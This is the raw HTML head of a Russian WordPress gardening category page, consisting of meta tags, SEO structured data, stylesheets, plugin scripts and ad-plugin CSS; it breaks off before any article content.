

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legkovmeste.ru/category/sad
body_size: 33782
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="distribution" content="global" />
<meta name="robots" content="follow, all" />
<meta name="language" content="en, sv" />
    
        
<!-- leave this for stats please -->
<link rel="shortcut icon" href="https://legkovmeste.ru/wp-content/themes/modxblog/favicon.ico" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://legkovmeste.ru/feed" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://legkovmeste.ru/feed/rss" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://legkovmeste.ru/feed/atom" />
<link rel="pingback" href="https://legkovmeste.ru/xmlrpc.php" />
<style type="text/css" media="screen">
<!-- @import url( https://legkovmeste.ru/wp-content/themes/modxblog/style.css ); -->
</style>
<link rel="stylesheet" href="https://legkovmeste.ru/wp-content/themes/modxblog/css/responsive.css" type="text/css"  media="all">
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://legkovmeste.ru/sad/podkormki-iz-podruchnykh-sredstv-dlya-obilnogo-tsveteniya-komnatnykh-rasteniy.html"
    },
    "headline": "Отказываемся от удобрений: чем полить комнатные цветы, чтобы они обильно цвели",
    "image": {
        "@type": "ImageObject",
        "url": "https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-23.jpg",
        "width": "auto",
        "height": "auto"
    },
    "datePublished": "2021-05-23T06:06:52+0300",
    "dateModified": "2021-05-12T13:19:49+0300",
    "author": {
        "@type": "Person",
        "name": "iarriba"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Легко вместе",
        "logo": {
            "@type": "ImageObject",
            "url": "https://legkovmeste.ru/wp-content/uploads/2019/08/legko.jpg",
            "width": "auto",
            "height": "auto"
        }
    },
    "description": "Из каких подручных средств можно приготовить подкормки для комнатных растений, чтобы они дольше и пышнее цвели."
}
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Сад</title>
	<meta name="description" content="С ЛегкоВместе.ру вы узнаете все самое необходимое об уходе за садом и садовыми растениями. Делайте с нами своими руками!" />
	<link rel="canonical" href="https://legkovmeste.ru/category/sad" />
	<link rel="next" href="https://legkovmeste.ru/category/sad/page/2" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сад" />
	<meta property="og:description" content="С ЛегкоВместе.ру вы узнаете все самое необходимое об уходе за садом и садовыми растениями. Делайте с нами своими руками!" />
	<meta property="og:url" content="https://legkovmeste.ru/category/sad" />
	<meta property="og:site_name" content="Легко вместе" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://legkovmeste.ru/#organization","name":"Легко вместе","url":"https://legkovmeste.ru/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://legkovmeste.ru/#/schema/logo/image/","url":"https://legkovmeste.ru/wp-content/uploads/2019/10/header-bg.png","contentUrl":"https://legkovmeste.ru/wp-content/uploads/2019/10/header-bg.png","width":1006,"height":213,"caption":"Легко вместе"},"image":{"@id":"https://legkovmeste.ru/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://legkovmeste.ru/#website","url":"https://legkovmeste.ru/","name":"Легко вместе","description":"","publisher":{"@id":"https://legkovmeste.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://legkovmeste.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://legkovmeste.ru/category/sad#primaryimage","url":"https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-23.jpg","contentUrl":"https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-23.jpg","width":800,"height":534},{"@type":"CollectionPage","@id":"https://legkovmeste.ru/category/sad","url":"https://legkovmeste.ru/category/sad","name":"Сад","isPartOf":{"@id":"https://legkovmeste.ru/#website"},"primaryImageOfPage":{"@id":"https://legkovmeste.ru/category/sad#primaryimage"},"image":{"@id":"https://legkovmeste.ru/category/sad#primaryimage"},"thumbnailUrl":"https://legkovmeste.ru/wp-content/uploads/2021/05/imagetools0-23.jpg","description":"С ЛегкоВместе.ру вы узнаете все самое необходимое об уходе за садом и садовыми растениями. Делайте с нами своими руками!","breadcrumb":{"@id":"https://legkovmeste.ru/category/sad#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://legkovmeste.ru/category/sad#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://legkovmeste.ru/"},{"@type":"ListItem","position":2,"name":"Сад"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Легко вместе &raquo; Лента рубрики Сад" href="https://legkovmeste.ru/category/sad/feed" />
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://legkovmeste.ru/wp-content/plugins/modesco-yarpp.v.7.0/style/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='box_css-css' href='https://legkovmeste.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://legkovmeste.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://legkovmeste.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://legkovmeste.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://legkovmeste.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://legkovmeste.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://legkovmeste.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.7.2' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #c92c2c;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #c82d2d;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://legkovmeste.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://legkovmeste.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wpfla-style-handle-css' href='https://legkovmeste.ru/wp-content/plugins/modesco-comments/wp-first-letter-avatar/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://legkovmeste.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://legkovmeste.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="https://legkovmeste.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://legkovmeste.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://legkovmeste.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://legkovmeste.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://legkovmeste.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://legkovmeste.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://legkovmeste.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js?ver=3.1.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"768","push_width":"400","menu_width":"80","parent_click":"","swipe":"1","enable_overlay":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://legkovmeste.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.7.2" id="wprmenu.js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=ru" id="modesco_comments_recaptcha-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/legkovmeste.ru\/wp-admin\/admin-ajax.php","security":"9d53b4962b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/legkovmeste.ru\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/legkovmeste.ru\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://legkovmeste.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://legkovmeste.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://legkovmeste.ru/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://legkovmeste.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<script type="text/javascript">var ajaxurl = "https://legkovmeste.ru/wp-admin/admin-ajax.php";</script><meta name="yandex-verification" content="606a6ffa0a0c5223" />    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":"#x_end_cnt","bottom":"10","ajaxUrl":"https:\/\/legkovmeste.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/legkovmeste.ru\/ip.html","get_ip":"https:\/\/legkovmeste.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
